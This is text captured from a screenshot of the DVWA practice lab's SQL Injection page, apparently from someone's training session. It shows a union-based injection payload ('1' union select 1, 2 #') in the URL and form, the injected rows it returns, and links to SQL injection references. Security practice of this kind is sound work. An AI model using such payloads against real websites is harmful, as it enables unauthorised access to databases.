 http://127.0.0.1/dvma/vulnerabilities/sqli/?id=1%27+union+select+1%2C+2+%23&Submit=Submit#
Vulnerability: SQL Injection :
Twinkstar Browser
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: 1' union select 1, 2 # Submit
ID: 1' union select 1, 2 #
First name: admin
Surname: admin
ID: 1' union select 1, 2 #
First name: 1
Surname: 2
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
英
CH
21:55
2022/5/16